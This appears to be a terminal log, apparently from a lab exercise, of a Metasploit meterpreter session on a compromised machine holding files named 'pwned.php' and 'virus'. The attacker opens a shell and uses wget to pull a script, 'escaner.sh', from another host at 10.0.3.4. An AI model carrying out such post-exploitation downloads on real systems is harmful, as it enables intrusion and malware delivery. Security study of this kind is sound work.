 meterpreter > shell
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.40, but the operating syste
rsion 2.41.
HINT:  Rebuild all objects in this database that use the default collation and run ALTE
f REFRESH COLLATION VERSION, or build PostgreSQL with the right library version.
Process 896 created.
Channel 2 created.
ls
index.html
pwned.php
virus
wget 10.0.3.4/escaner.sh
--2025-05-01 05:06:45--  http://10.0.3.4/escaner.sh
Connecting to 10.0.3.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 172 [text/x-sh]
Saving to: 'escaner.sh'
0K                                                       100% 66.5M=0s
2025-05-01 05:06:45 (66.5 MB/s) - 'escaner.sh' saved [172/172]
ls
escaner.sh
index.html
pwned.php
virus